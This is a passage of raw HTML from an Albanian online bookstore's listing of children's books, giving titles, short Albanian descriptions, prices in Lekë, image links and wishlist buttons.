content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/329-fabulat-me-te-bukura.html" title="Fabulat me te bukura" itemprop="url" > Fabulat me te bukura </a></h5><p class="product-desc" itemprop="description"> La Fonteni i ka fabulat fantastike, por kur botimi është në një cilësi të lartë, fëmijët i shijojnë më shumë dhe e mbajnë më gjatë librin në duar. Nëse do që djali/vajza juaj ta shijojë zgjuarsinë, ironinë, sarkazmën dhe mjeshtrinë e vargut të fabulistit më të madh të të gjitha kohërave, zgjidhja më e mirë është “Fabulat më të bukura”, një botim special i...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_329" href="#" rel="329" onclick="WishlistCart('wishlist_block_list', 'add', '329', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" title="Perralla me princesha bukuroshe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/754-home_default/perralla-me-princesha-bukuroshe.jpg" alt="Perralla me princesha bukuroshe" title="Perralla me princesha bukuroshe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" rel="https://bukinist.al/en/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" rel="https://bukinist.al/en/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" title="Perralla me princesha bukuroshe" itemprop="url" > Perralla me princesha bukuroshe </a></h5><p class="product-desc" itemprop="description"> Lexojuani princërve dhe princeshave tuaja para se të nisen për ndonjë udhëtim në vendet e ëndrrave përrallore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_330" href="#" rel="330" onclick="WishlistCart('wishlist_block_list', 'add', '330', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" title="Histori me zana dhe princesha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/755-home_default/histori-me-zana-dhe-princesha.jpg" alt="Histori me zana dhe princesha" title="Histori me zana dhe princesha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" rel="https://bukinist.al/en/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" rel="https://bukinist.al/en/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" title="Histori me zana dhe princesha" itemprop="url" > Histori me zana dhe princesha </a></h5><p class="product-desc" itemprop="description"> Histori me zana e princesha, me aventura fantastike dhe vende magjike.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_331" href="#" rel="331" onclick="WishlistCart('wishlist_block_list', 'add', '331', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" title="Rrefenja me zana" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/756-home_default/rrefenja-me-zana.jpg" alt="Rrefenja me zana" title="Rrefenja me zana" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" rel="https://bukinist.al/en/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" rel="https://bukinist.al/en/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" title="Rrefenja me zana" itemprop="url" > Rrefenja me zana </a></h5><p class="product-desc" itemprop="description"> Eja dhe zbulo 18 rrëfenja me zana. Njëra zanë të dërgon shumë të puthura, një tjetër të pëshpërit fjalë të ëmbla, një e tretë t'i përmbush të gjitha dëshirat. Kalo bashkë me to çaste të mrekullueshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_332" href="#" rel="332" onclick="WishlistCart('wishlist_block_list', 'add', '332', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/333-12-perralla-klasike.html" title="12 Perralla klasike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/757-home_default/12-perralla-klasike.jpg" alt="12 Perralla klasike" title="12 Perralla klasike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/333-12-perralla-klasike.html" rel="https://bukinist.al/en/midle-school/333-12-perralla-klasike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/333-12-perralla-klasike.html" rel="https://bukinist.al/en/midle-school/333-12-perralla-klasike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/333-12-perralla-klasike.html" title="12 Perralla klasike" itemprop="url" > 12 Perralla klasike </a></h5><p class="product-desc" itemprop="description"> 12&nbsp;përralla të mrekullueshme të shoqëruara me ilustrime plot ngjyra. Shëtitni me to në botën e aventurave dhe të fantazisë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_333" href="#" rel="333" onclick="WishlistCart('wishlist_block_list', 'add', '333', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" title="Perralla me kafshe camarroke" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/758-home_default/perralla-me-kafshe-camarroke.jpg" alt="Perralla me kafshe camarroke" title="Perralla me kafshe camarroke" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" title="Perralla me kafshe camarroke" itemprop="url" > Perralla me kafshe camarroke </a></h5><p class="product-desc" itemprop="description"> Qeshni dhe argëtohuni me kafshët që do të takoni. Njihuni me personazhe të çuditshme që do ju shoqërojnë gjatë leximit dhe imagjinatës suaj.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_334" href="#" rel="334" onclick="WishlistCart('wishlist_block_list', 'add', '334', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" title="Kutiza e rrefenjave per vajza bukuroshe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/760-home_default/kutiza-e-rrefenjave-per-vajza-bukuroshe.jpg" alt="Kutiza e rrefenjave per vajza bukuroshe" title="Kutiza e rrefenjave per vajza bukuroshe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" title="Kutiza e rrefenjave per vajza bukuroshe" itemprop="url" > Kutiza e rrefenjave per vajza bukuroshe </a></h5><p class="product-desc" itemprop="description"> Në 5 libra të mrekullueshëm do të mësoni historitë fantastike të princeshave, të sirenave, të zanave dhe të këcimtareve më të njohura në botë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_336" href="#" rel="336" onclick="WishlistCart('wishlist_block_list', 'add', '336', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" title="Libri i princeshes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/761-home_default/libri-i-princeshes.jpg" alt="Libri i princeshes" title="Libri i princeshes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" title="Libri i princeshes" itemprop="url" > Libri i princeshes </a></h5><p class="product-desc" itemprop="description"> Princesha e vërtetë je ti! Thellë brenda çdonjërës prej jush fle një princeshë, e cila pret çastin të dalë e të shfaqet në dritën e diellit, falë ndihmës së këtij libri, ëndrra juaj do të marrë jetë! Shfletojeni dhe do të mësoni se si të visheni si një hyjneshë, të vallëzoni bukur dhe të bëni biseda të këndshme. Zbuloni si të silleni si ZONJUSHË e...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_337" href="#" rel="337" onclick="WishlistCart('wishlist_block_list', 'add', '337', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" title="Kafshe te hareshme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/762-home_default/kafshe-te-hareshme.jpg" alt="Kafshe te hareshme" title="Kafshe te hareshme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" rel="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" rel="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" title="Kafshe te hareshme" itemprop="url" > Kafshe te hareshme </a></h5><p class="product-desc" itemprop="description"> Bëhuni pjesë e argëtimeve të kafshëve të fermës. Me 18 meloditë e mahnitshme që përmban ky libër, përveç ëndjes së leximit, fëmijët do të argëtohen duke shtypur butonat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_338" href="#" rel="338" onclick="WishlistCart('wishlist_block_list', 'add', '338', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" title="Fjalet e mia te para" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/763-home_default/fjalet-e-mia-te-para.jpg" alt="Fjalet e mia te para" title="Fjalet e mia te para" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" rel="https://bukinist.al/en/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" rel="https://bukinist.al/en/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" title="Fjalet e mia te para" itemprop="url" > Fjalet e mia te para </a></h5><p class="product-desc" itemprop="description"> Me 18 meloditë e mahnitshme, përveç ëndjes së leximit, fëmijët do të argëtohen duke shtypur butonat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_339" href="#" rel="339" onclick="WishlistCart('wishlist_block_list', 'add', '339', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/parashkollori/340-biblioteka-ime-e-vockel.html" title="Biblioteka ime e vockel" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/764-home_default/biblioteka-ime-e-vockel.jpg" alt="Biblioteka ime e vockel" title="Biblioteka ime e vockel" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/parashkollori/340-biblioteka-ime-e-vockel.html" rel="https://bukinist.al/en/parashkollori/340-biblioteka-ime-e-vockel.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/parashkollori/340-biblioteka-ime-e-vockel.html" rel="https://bukinist.al/en/parashkollori/340-biblioteka-ime-e-vockel.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/parashkollori/340-biblioteka-ime-e-vockel.html" title="Biblioteka ime e vockel" itemprop="url" > Biblioteka ime e vockel </a></h5><p class="product-desc" itemprop="description"> Vogëlushët njihen me botën që i rrethon: - Me kafshët, frutat, numrat, format, lodrat dhe konceptet e para.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_340" href="#" rel="340" onclick="WishlistCart('wishlist_block_list', 'add', '340', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" title="Ferma e argetimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/765-home_default/ferma-e-argetimit.jpg" alt="Ferma e argetimit" title="Ferma e argetimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" rel="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" rel="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" title="Ferma e argetimit" itemprop="url" > Ferma e argetimit </a></h5><p class="product-desc" itemprop="description"> Dy përrallëza me dritare që u zhvillojnë vogëlushëve aftësinë vëzhguese.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_341" href="#" rel="341" onclick="WishlistCart('wishlist_block_list', 'add', '341', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" title="Loja e kafsheve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/766-home_default/loja-e-kafsheve.jpg" alt="Loja e kafsheve" title="Loja e kafsheve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" rel="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" rel="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" title="Loja e kafsheve" itemprop="url" > Loja e kafsheve </a></h5><p class="product-desc" itemprop="description"> Dy përralla me dritare që u zhvillojnë vogëlushëve aftësinë vëzhguese.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_342" href="#" rel="342" onclick="WishlistCart('wishlist_block_list', 'add', '342', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" title="Yjet e kercimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/767-home_default/yjet-e-kercimit.jpg" alt="Yjet e kercimit" title="Yjet e kercimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" rel="https://bukinist.al/en/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" rel="https://bukinist.al/en/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html"> <span>Quick view</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" title="Yjet e kercimit" itemprop="url" > Yjet e kercimit </a></h5><p class="product-desc" itemprop="description"> Ngjyrosni yjet e kinemasë dhe yjet e kërcimit. Bëjini të shkëlqejnë duke i zbukuruar me diamante!</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_343" href="#" rel="343" onclick="WishlistCart('wishlist_block_list', 'add', '343', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" title="Yjet e Hollivudit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/768-home_default/yjet-e-hollivudit.jpg" alt="Yjet e Hollivudit" title="Yjet e Hollivudit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" rel="https://bukinist.al/en/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" rel="https://bukinist.al/en/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html"> <span>Quick view</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" title="Yjet e Hollivudit" itemprop="url" > Yjet e Hollivudit </a></h5><p class="product-desc" itemprop="description"> Ngjyrosni yjet e kinemasë dhe yjet e kërcimit. Bëjini të shkëlqejnë duke i zbukuruar me diamante!</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_344" href="#" rel="344" onclick="WishlistCart('wishlist_block_list', 'add', '344', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" title="Sa eshte ora?" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/769-home_default/sa-eshte-ora.jpg" alt="Sa eshte ora?" title="Sa eshte ora?" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" title="Sa eshte ora?" itemprop="url" > Sa eshte ora? </a></h5><p class="product-desc" itemprop="description"> Mëso sa është ora me arushin 